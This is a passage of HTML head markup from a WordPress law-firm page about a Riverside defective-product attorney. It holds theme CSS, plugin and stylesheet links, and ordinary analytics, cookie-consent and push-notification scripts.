select.wpcf7-form-control,.lendiz-popup-content .wpcf7-form-control-wrap select.wpcf7-form-control{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/icon-select.png)}.content-carousel-wrapper .owl-nav > *:hover{color:#f59019}.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper,.shape-arrow .wpb_column:last-child .feature-box-wrapper{background:#f59019}.shape-arrow .wpb_column:first-child .feature-box-wrapper::before,.shape-arrow .wpb_column:nth-child(3) .feature-box-wrapper::before{border-top-color:#f59019;border-bottom-color:#f59019}.shape-arrow .wpb_column .feature-box-wrapper::before,.shape-arrow .wpb_column .feature-box-wrapper::after,.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper::before,.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper::after,.shape-arrow .wpb_column:last-child .feature-box-wrapper::before,.shape-arrow .wpb_column:last-child .feature-box-wrapper::after{border-left-color:#f59019}.wpbc_booking_form_structure .wpbc_structure_form .form-group .btn-default{background:-webkit-linear-gradient(-144deg,#023047 15%,#f59019 85%);background:linear-gradient(-144deg,#023047 15%,#f59019 85%)}.woocommerce p.stars a{color:#f59019}.woocommerce .product .onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #order_review .shop_table thead tr th.product-name,.woocommerce #order_review .shop_table thead tr th.product-total{background-color:#f59019}.woocommerce ul.products li.product .price,.woocommerce .product .price,.woocommerce.single .product .price,.woocommerce .product .price ins,.woocommerce.single .product .price ins,.woocommerce ul.products.owl-carousel .loop-product-wrap ins .woocommerce-Price-amount.amount,.woocommerce .summary .product_meta>span span:hover,.woocommerce .summary .product_meta>span a:hover{color:#f59019 !important}.woocommerce div.product .product_title,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.loop-product-wrap .price > .woocommerce-Price-amount{color:#f59019}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#f59019}.dropdown-menu.cart-dropdown-menu .mini-view-cart a:hover,.lendiz-sticky-cart .mini-view-cart a,.dropdown-menu.wishlist-dropdown-menu .mini-view-wishlist a,.lendiz-sticky-wishlist .mini-view-wishlist a,.woocommerce #review_form #respond .form-submit input:hover{background:#f59019}.woocommerce .button,.woocommerce #review_form #respond .form-submit input,.dropdown-menu.cart-dropdown-menu .mini-view-cart a{background:#023047}.woocommerce-info,.woocommerce-message{border-top-color:#f59019}.woocommerce-info::before,.woocommerce-message::before{color:#f59019}.form-control:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,.woocommerce form .form-row .input-text:focus,.woocommerce-page form .form-row .input-text:focus,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.woocommerce #review_form #respond input:focus,.woocommerce #review_form #respond textarea:focus{border-color:#f59019 !important}.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:active,.woocommerce nav.woocommerce-pagination ul li a:focus{color:#f59019 !important;border-color:#f59019}.woo-top-meta select,.select2-container--default .select2-selection--single .select2-selection__arrow b{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/icon-w-select.png)}.woocommerce ul.products li.product .loop-product-wrap .woo-thumb-wrap .product-icons-pack > a,.woocommerce button.button,.woocommerce .product .button,.woocommerce.single .product .button,.woocommerce #review_form #respond .form-submit input,.woocommerce #content input.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce input.button.alt,.woocommerce input.button.disabled,.woocommerce input.button:disabled[disabled],.cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce #review_form #respond .form-submit input{background-color:#023047}.woocommerce ul.products li.product .loop-product-wrap .woo-thumb-wrap .product-icons-pack > a:hover,.woo-thumb-wrap .product-icons-pack > a::before,.woocommerce button.button::before,.woocommerce .product .button::before,.woocommerce.single .product .button::before,.woocommerce #review_form #respond .form-submit input::before,.woocommerce #content input.button::before,.woocommerce button.button.alt::before,.woocommerce #respond input#submit::before,.woocommerce a.button::before,.woocommerce button.button::before,.woocommerce input.button::before,.woocommerce-page #content input.button::before,.woocommerce-page #respond input#submit::before,.woocommerce-page a.button::before,.woocommerce-page button.button::before,.woocommerce-page input.button::before,.woocommerce input.button.alt::before,.woocommerce input.button.disabled::before,.woocommerce input.button:disabled[disabled]::before,.cart_totals .wc-proceed-to-checkout a.checkout-button::before{background-color:#f59019}.woocommerce .widget.widget_product_categories li a:hover,.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price span.woocommerce-Price-amount.amount,.woocommerce div.product .stock{color:#f59019}.woocommerce .widget.widget_product_categories li a::before{color:#f59019}.widget.widget_product_tag_cloud a.tag-cloud-link:hover{background-color:#f59019;border-color:#f59019}.woocommerce #content input.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce input.button.alt,.woocommerce input.button.disabled,.woocommerce input.button:disabled[disabled],.cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{border-right-color:#f59019 !important}.woocommerce #content input.button:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#f59019;border-color:#f59019}.widget-area .widget.widget_recent_entries ul li a:hover,.widget-area .widget.widget_archive ul li a:hover,.widget-area .widget.widget_pages ul li a:hover,.widget-area .widget.widget_meta ul li a:hover,.widget-area .widget.widget_nav_menu ul li a:hover,.widget-area .widget.widget_recent_entries ul li a::before,.widget-area .widget.widget_archive ul li a::before,.widget-area .widget.widget_pages ul li a::before,.widget-area .widget.widget_meta ul li a::before,.widget-area .widget.widget_nav_menu ul li a::before,footer .widget.widget_nav_menu ul li a:hover,footer .widget.widget_recent_entries ul li a::before,footer .widget.widget_archive ul li a::before,footer .widget.widget_pages ul li a::before,footer .widget.widget_meta ul li a::before,footer .widget.widget_nav_menu ul li a::before,footer .widget_categories ul li a::before{color:#f59019}.widget .widget-title::before,aside.widget-area .lendiz_latest_post_widget li .side-item-text a::before,aside.widget-area .lendiz_latest_post_widget li .side-item-text a::after{background-color:#f59019}.widget_categories ul li a:before,.widget_meta ul li a:before,.widget_calendar td#today a,.widget_calendar table caption{color:#f59019}.widget-area .widget_categories ul li a:hover,.widget-area .widget_archive ul li a:hover,.widget-area .widget_recent_entries ul li a:hover,.widget-area .widget-area .widget_pages li a:hover,.widget-area .widget_recent_entries ul li > .post-date{color:#f59019}.lendiz_latest_post_widget li a:hover,.lendiz_popular_post_widget li a:hover,.widget-area section .widget-title a:hover{color:#f59019}.anim .popup-video-post.popup-trigger-icon:after,.anim .popup-video-post.popup-trigger-icon:before,.anim .popup-video-post.popup-trigger-icon,span.popup-modal-dismiss.ti-close,.contact-info-wrapper .contact-info-title:after{background-color:#f59019}.anim.style-2 .popup-video-post.popup-trigger-icon:after,.anim.style-2 .popup-video-post.popup-trigger-icon:before,.anim.style-2 .popup-video-post.popup-trigger-icon{background-color:#023047}.anim.white-bg .popup-video-post.popup-trigger-icon,.widget.lendiz_latest_post_widget li .side-item-text .comments-wrap .meta-left span{color:#f59019}a.modal-box-trigger.modal-trigger-icon{color:#f59019}.round-tab-wrapper,.elementor-widget-container.round-tab-wrapper:after,.elementor-widget-container.round-tab-wrapper:before{border-color:#f59019}.lendiz_mailchimp_widget input.zozo-mc.btn,.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn{background-color:#023047}.mailchimp-wrapper.mailchimp-light .input-group .input-group-btn .mc-submit-btn,footer .lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc.btn:hover{background-color:#f59019}.widget .footer-info .media::before{color:#f59019}.custom-top-footer .primary-bg,.ft-cd-th-column{background-color:#f59019}.custom-top-footer .secondary-bg{background-color:#023047}.current_page_item a{color:#f59019}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a,.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a{border-color:#f59019}.booking_form .datepick-inline .calendar-links,.booking_form .datepick-inline td.datepick-days-cell.date2approve{background:#f59019}ul.social-icons.social-hbg-theme > li a:hover{background:#f59019}.woo-icon-count{background:#023047}footer .widget .btn.link.before-icon{color:#f59019}footer .contact-widget-info > p > span:before,footer ul > li.current-menu-item > a,footer ul > li.current-menu-parent > a{color:#f59019}.related-slider-content-wrap:hover .related-slider-content{background:rgba(245,144,25,0.8)}.error-404-area .page-title-default .breadcrumb a:hover{color:#f59019}@media only screen and (max-width:991px){.bg-after-991{background:#f59019}}form.post-password-form input[type="submit"]:hover,.bf-sh2 .elementor-image::before{background:#f59019}.faq-style .elementor-accordion-item .elementor-tab-title.elementor-active,.faq-style .elementor-accordion-item .elementor-tab-content.elementor-active,.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{border-color:#f59019 !important}.elementor-accordion .elementor-accordion-item .elementor-tab-title:hover,.elementor-accordion .elementor-accordion-item .elementor-tab-title:focus,.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{background:#f59019 !important;border-color:#f59019 !important}.post-comments span.author,span.hgt-tl,.h-text{color:#f59019}.page-links > span.page-number,a span.page-number:hover,a span.page-number:active,a span.page-number:focus,span.ct-quote,.ct-ft1 a.btn::after,.page-links .post-page-numbers.current,.page-links .post-page-numbers:hover,.post-comments .page-numbers.current,.post-comments .page-numbers:hover,.page-links .post-page-numbers.current span.page-number,.page-links .post-page-numbers span.page-number:hover,.page-links .post-page-numbers span.page-number:active,.page-links .post-page-numbers span.page-number:focus{border-color:#f59019}.post-comments .page-numbers.current,.post-comments .page-numbers:hover,.page-links .post-page-numbers.current,.page-links .post-page-numbers:hover,.current span.page-number,span.page-number:hover,a span.page-number:hover,.page-links .post-page-numbers.current span.page-number,.page-links .post-page-numbers span.page-number:hover,.page-links .post-page-numbers span.page-number:active,.page-links .post-page-numbers span.page-number:focus{color:#f59019 !important}.btn-inverse .btn,.ct-ft1 a.btn:hover::after{background:#f59019}.ct-ft-icon2 .feature-box-inner .feature-box-image::before{background:#f59019}.ct-before-bg .elementor-image::before{background:-webkit-linear-gradient(-230deg,#f59019 0,#023047 100%);background:linear-gradient(-230deg,#f59019 0,#023047 100%)}.flip-box-inner.imghvr-fade .flip-box-btn a:hover,.flip-box-inner.imghvr-fade .flip-box-btn a::after,.ct-quote::before,.footer-top-wrap .footer-box-icon i::before{color:#f59019}.flip-box-inner.imghvr-fade .flip-back .flip-box-image::before,.ct-ft1:hover::before{background:#f59019}.flip-box-inner.imghvr-fade .flip-back{border-color:#f59019}.comment-text span.reply a,.ct-ft1::before{background:#023047}.comment-text span.reply:hover a,ul.social-icons.social-circled.social-bg-transparent>li a:hover,.section-title-wrapper.bf-ct-br .section-description::before{background:#f59019}ul.social-icons.social-circled.social-bg-transparent>li a{border-color:#f59019}.sh-triangle .elementor-image::after{border-bottom-color:#023047}.table-style1 .tablepress thead th{background:#f59019}.ct-app .step.calendar .ui-datepicker .ui-datepicker-current-day,.ct-app .step.calendar .ui-datepicker-prev::before,.ct-app .step.calendar .ui-datepicker-next::before,.ct-app .ea-bootstrap .step.final .ea-submit.booking-button{background:#f59019}.ct-app .step.calendar .ui-datepicker .selected-time,.ct-app .step.calendar .ui-datepicker .selected-time:hover,.ct-app .ea-bootstrap .step.final .ea-btn.ea-cancel{background:#023047}.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn,.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--prev::before,.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--next::before,.tribe-common--breakpoint-medium .tribe-events-calendar-list__event-date-tag-daynum{background:#f59019}.tribe-common .tribe-common-c-btn-border:hover,.tribe-common a.tribe-common-c-btn-border:hover,.tribe-events .tribe-events-c-ical__link:active,.tribe-events .tribe-events-c-ical__link:focus,.tribe-events .tribe-events-c-ical__link:hover,.ct-ft1:hover{background:#023047;border-color:#023047}.tribe-events-c-ical a.tribe-events-c-ical__link{border-color:#f59019}.tribe-common .tribe-common-anchor-thin-alt{border-bottom-color:#f59019}.tribe-common .tribe-common-anchor-thin-alt:active,.tribe-common .tribe-common-anchor-thin-alt:focus,.tribe-common .tribe-common-anchor-thin-alt:hover{border-bottom-color:#f59019;color:#f59019}.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-common-h4--min-medium,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-cost,.single-tribe_events .tribe-events-single .tribe-events-schedule .tribe-events-cost,.tribe-events-c-ical a.tribe-events-c-ical__link,.tribe-events-calendar-month__calendar-event-tooltip-cost span,.exp-text .exp-year{color:#f59019}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#023047}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday,.single-tribe_events .tribe-events-cal-links a.tribe-events-button{background-color:#023047 !important}.ct-ft-style .feature-box-wrapper:hover .feature-box-icon span,.sh-bf .elementor-image::before{background-color:#023047 !important}.feature-box-wrapper.ct-ft-style-2::before,.ft-opp .feature-box-classic::before,.feature-box-classic::before{background-color:#f59019}.feature-box-wrapper.ct-ft-style-2::after,.feature-box-wrapper.ct-ft-style-2 .feature-box-btn a.btn::before,.before-shape .elementor-image::before,.tribe-events-nav-pagination li a,.ft-opp .feature-box-classic::after{background-color:#023047}.feature-box-wrapper.ft-list-style::before{background:rgba(245,144,25,0.1)}.bf-br::before,.bf-shape-triangle::before{border-top-color:#f59019}.bf-jt::before{border-top-color:#023047}.lendiz-popup-dismiss span.ti-close,.lendiz-popup-content input.wpcf7-submit:hover,.bf-sh3::before{background-color:#f59019}.lendiz-popup-content input.wpcf7-submit{border-right-color:#f59019 !important}.lendiz-popup-content input.wpcf7-submit:hover{border-color:#f59019}.lendiz-popup-content .lendiz-popup-message .popup-title,.bf-bg::before{background-color:#023047}.elementor-progress-percentage{background-color:#f59019}.elementor-progress-percentage::after{border-color:#f59019 #f59019 transparent transparent}.sh-before .elementor-image::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/sh-1.png)}.wp-block-button__link,.wp-block-file .wp-block-file__button,.wp-block-search .wp-block-search__button{background:#023047}.wp-block-button__link:hover,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:hover{background:#f59019}.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"]{border-color:#f59019}.is-style-outline{color:#f59019}	body{}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17136-css' href='https://accidentattorneycali.com/wp-content/uploads/elementor/css/post-17136.css?ver=1706865556' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://accidentattorneycali.com/wp-content/uploads/elementor/css/global.css?ver=1706865556' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22174-css' href='https://accidentattorneycali.com/wp-content/uploads/elementor/css/post-22174.css?ver=1706868132' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#f5901b","button_7_button_hover":"#c47316","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' defer="defer" src='https://accidentattorneycali.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.2.6' id='grw-public-main-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' id='f12-cf7-captcha-elementor-js-extra'>
/* <![CDATA[ */
var f12_cf7_captcha_elementor = {"ajaxurl":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/captcha-for-contact-form-7/compatibility/elementor/assets/f12-cf7-captcha-elementor.js?ver=6.2' id='f12-cf7-captcha-elementor-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-WV8XZ3J' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["accidentattorneycali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WV8XZ3J");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://accidentattorneycali.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accidentattorneycali.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://accidentattorneycali.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel='shortlink' href='https://accidentattorneycali.com/?p=22174' />
<link rel="alternate" type="application/json+oembed" href="https://accidentattorneycali.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccidentattorneycali.com%2Findex.php%2Fservices%2Friverside-defective-product-attorney%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://accidentattorneycali.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccidentattorneycali.com%2Findex.php%2Fservices%2Friverside-defective-product-attorney%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.124.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-204353556-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-204353556-1');
</script>

<link rel="preload" as="image" href="https://orangecountyworkerscomp.com/wp-content/uploads/2021/06/court-bg.jpg">

<link rel="preload" as="image" href="http://orangecounty-19615.kxcdn.com/wp-content/uploads/2021/06/Untitled-design-82-1.jpg">

<link rel="preload" as="font" href="https://orangecountyworkerscomp.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0">

<link rel="preload" as="image" href="https://orangecountyworkerscomp.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2">

<link rel="preload" as="image" href="https://orangecountyworkerscomp.com/wp-content/themes/lendiz/assets/fonts/themify.woff">
		<script>
			/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
			if ( typeof WebFontConfig === "undefined" ) {
				WebFontConfig = new Object();
			}
			WebFontConfig['google'] = {families: ['Roboto:400','Fira+Sans:700&amp;subset=latin,']};
	
			(function() {
				var wf = document.createElement( 'script' );
				wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
				wf.type = 'text/javascript';
				wf.async = 'true';
				var s = document.getElementsByTagName( 'script' )[0];
				s.parentNode.insertBefore( wf, s );
			})();
		</script>
		<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://accidentattorneycali.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f1e45b2a-cb0f-4b75-ab6a-813f26d33464';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://accidentattorneycali.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5cadd501-3597-404f-b8f7-8075876e5307";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W7G54QVW' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://accidentattorneycali.com/wp-content/uploads/2022/02/RP-personalinjuey-fav-80x80.png" sizes="32x32" />
<link rel="icon" href="https://accidentattorneycali.com/wp-content/uploads/2022/02/RP-personalinjuey-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accidentattorneycali.com/wp-content/uploads/2022/02/RP-personalinjuey-fav.png" />
<meta name="msapplication-TileImage" content="https://accidentattorneycali.com/wp-content/uploads/2022/02/RP-personalinjuey-fav.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 480px){
.team-inner > .team-name h3 {
    margin-bottom: 0;
}
}

html, body {
  overflow-x: hidden;
}
body {
  position: relative
}
body.opacity-zero, body[data-corestat="1"] {
	opacity: 1;
	transition: opacity ease 0.35s;
}
.single-lendiz-services .custom-post-nav {
    display: none;
}
footer .widget .menu-item-object-lendiz-services a {
    background: transparent;
}
footer .widget .menu-item-object-lendiz-services a:hover {
	color: #f59019;
}
ul.nav>li a.single-language {
    padding: 0 14px;
}
.nav-link {
    padding: 0 14px;
}
.lendiz-main-menu .dropdown-menu li a.nturl.single-language {
    display: block;
    padding: 10px 0;
}

/* Link */
.service-wrapper .service-title a{
	font-size:17px;
	letter-spacing:-1.1px;
}

/* Thumbnail Image */
#page .footer-template-custom .footer-top-wrap .container .row .col-lg-3 .footer-top-sidebar .widget img{
	width:100% !important;
}

/* 991px and smaller screen sizes */
@media (max-width:991px){

	/* Paragraph */
	.footer-bottom-items .nav-item p{
		text-align:left;
	}
	
	/* Footer middle wrap */
	#page .footer-template-custom .footer-middle-wrap{
		transform:translatex(0px) translatey(0px);
	}
	
	/* Heading */
	.service-wrapper h5{
		letter-spacing:1.2px;
	}
	
}










/* Image */
.service-wrapper .service-thumb img{
	border-top-left-radius:10px;
	border-top-right-radius:10px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
	
}


/* 1023px and smaller screen sizes */
@media (max-width:1025px){

	/* Link */
	.service-wrapper .service-title a{
		font-size:14px;
		
	}
	
}



/* 1023px and smaller screen sizes */
@media (max-width:768px){

	/* Link */
	.service-wrapper .service-title a{
		font-size:17px;
		
	}
	
}
#nav_menu-2{
	padding:0px !important;
}





.elementor-widget-form .elementor-field-group > label{ font-size:20px; color:#FCA905; 
}

#f12_captcha{
 max-width:60%;
	border-radius:5px;
	margin-left:10px;
	font-size:18PX;
	border-left:5px solid #FCA905;
}

.captcha-calculation{
	font-size:20PX;

}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
